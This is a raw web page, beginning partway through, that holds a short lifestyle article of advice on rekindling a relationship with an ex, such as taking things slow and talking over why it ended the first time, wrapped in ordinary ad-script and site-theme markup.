                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Dealing with a breakup is just a part of life. We&#8217;ll all go through one at some point, but the real tricky part is getting back together with an ex. Maybe years have passed, and you see them again and are reminded of your feelings for them. Or maybe you broke up for the wrong reasons and just want to spark the flame again. Either way- rekindling a relationship with an ex isn&#8217;t easy. You broke up for a reason, and no matter how much time goes by, that reason will probably resurface at some point. It&#8217;s essential to play it safe when rekindling a relationship and make sure it&#8217;s what you really want, and here is how you can go about it:</p>
<p><strong>Don&#8217;t jump right where you left off</strong><br />
Of course, you&#8217;re going to be tempted to pick up where you left off and act like your time apart never really happened. Don&#8217;t do that!!! You need to look at the relationship as a new stage, not a continuation of the old one. No matter how long your time apart, you both have grown as individuals, and things will not be the same. It&#8217;s crucial to realize that.</p>
<p><strong>Take things slow</strong><br />
Although you might be super comfortable with this person, it&#8217;s essential to take things slow. Take your time to figure out the new relationship&#8217;s dynamic and get to know one another again. Rushing into things might scare away your partner. Or, if you rush into things, you might be quickly reminded why it didn&#8217;t work out in the first place. I can&#8217;t stress this enough: take things slow.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_69746bc882e7f_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_69746bc882e7f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_69746bc882e7f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong>Communicate why you want to get back together</strong><br />
Getting into a relationship is a joint effort, and it will require a lot of talking. Why do you want to get back together with your ex? Why does your ex want to get back together with you? Before you start to get too serious again, address these questions!!! You have to ensure you are both on the same page about the relationship.</p>
<p><strong>Talk about why things didn&#8217;t work out the first time</strong><br />
It might be a tough subject to address, but it&#8217;s absolutely necessary. If you just pretend like nothing happened, those issues are bound to resurface. And chances are, they&#8217;re going to be worse the second time around. Have an open and honest conversation with your partner about why things didn&#8217;t work out the first time to ensure they aren&#8217;t an issue the second time around.</p>
<p><strong>Be ready to forgive and forget</strong><br />
Sometimes, we just have to swallow our pride and forgive someone. It depends on the issue, but to move forward and foster a new relationship, you might have to forgive and forget some of the problems in your old one. Clinging on to old issues is only going to hurt you in the long run. But, if you feel like the issue is still weighing on you and you can&#8217;t get passed it, you have to talk about it with your partner.</p>
<p><strong>Be true to yourself</strong><br />
If you&#8217;re a few months into the new relationship and are suddenly having second thoughts, if it&#8217;s a good idea, that&#8217;s perfectly fine! Don&#8217;t force yourself to stay in the relationship just because it&#8217;s the second time around. It&#8217;s important to listen and stay true to yourself and do what makes you happy at the end of the day.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thinking+of+Rekindling+a+Relationship+With+An+Ex%3F+Here%E2%80%99s+How&url=https%3A%2F%2Fwww.youbeauty.com%2Flove%2Fthinking-of-rekindling-a-relationship-with-an-ex-heres-how%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/love/thinking-of-rekindling-a-relationship-with-an-ex-heres-how/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg&description=Thinking+of+Rekindling+a+Relationship+With+An+Ex%3F+Here%E2%80%99s+How">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/beauty/what-are-adaptogens-and-how-do-they-help-your-beauty-routine/">What Are Adaptogens And How Do They Help Your Beauty Routine?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/living-green-heres-how-to-make-your-own-compost-bin/">Living Green? Here&#8217;s How to Make Your Own Compost Bin</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/hydteam/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2020-07-22T11:45:45+00:00"><meta itemprop="dateModified" content="2020-07-23T06:51:57-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/love/thinking-of-rekindling-a-relationship-with-an-ex-heres-how/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Thinking of Rekindling a Relationship With An Ex? Here&#039;s How"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/07/Relationship-With-An-Ex_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_69746bc8847ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_69746bc8847ab" ><script>var block_td_uid_11_69746bc8847ab = new tdBlock();
block_td_uid_11_69746bc8847ab.id = "td_uid_11_69746bc8847ab";
block_td_uid_11_69746bc8847ab.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_69746bc8847ab_rand","td_column_number":3,"live_filter_cur_post_id":172741,"live_filter_cur_post_author":"71","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69746bc8847ab_rand","tdc_css_class_style":"td_uid_11_69746bc8847ab_rand_style"}';
block_td_uid_11_69746bc8847ab.td_column_number = "3";
block_td_uid_11_69746bc8847ab.block_type = "td_block_related_posts";
block_td_uid_11_69746bc8847ab.post_count = "3";
block_td_uid_11_69746bc8847ab.found_posts = "900";
block_td_uid_11_69746bc8847ab.header_color = "";
block_td_uid_11_69746bc8847ab.ajax_pagination_infinite_stop = "";
block_td_uid_11_69746bc8847ab.max_num_pages = "300";
tdBlocksArray.push(block_td_uid_11_69746bc8847ab);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69746bc885f9e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69746bc8847ab" href="#">RELATED ARTICLES</a><a id="td_uid_13_69746bc885fa4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69746bc8847ab" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_69746bc8847ab class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69746bc8847ab" data-td_block_id="td_uid_11_69746bc8847ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69746bc8847ab" data-td_block_id="td_uid_11_69746bc8847ab"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_69746bc8869d0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_69746bc8869d0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_69746bc8869d0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69746bc886be9_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69746bc886be9" ><script>var block_td_uid_15_69746bc886be9 = new tdBlock();
block_td_uid_15_69746bc886be9.id = "td_uid_15_69746bc886be9";
block_td_uid_15_69746bc886be9.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69746bc886be9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69746bc886be9_rand","tdc_css_class_style":"td_uid_15_69746bc886be9_rand_style"}';
block_td_uid_15_69746bc886be9.td_column_number = "1";
block_td_uid_15_69746bc886be9.block_type = "td_block_18";
block_td_uid_15_69746bc886be9.post_count = "8";
block_td_uid_15_69746bc886be9.found_posts = "10143";
block_td_uid_15_69746bc886be9.header_color = "";
block_td_uid_15_69746bc886be9.ajax_pagination_infinite_stop = "";
block_td_uid_15_69746bc886be9.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_69746bc886be9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_69746bc886be9 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
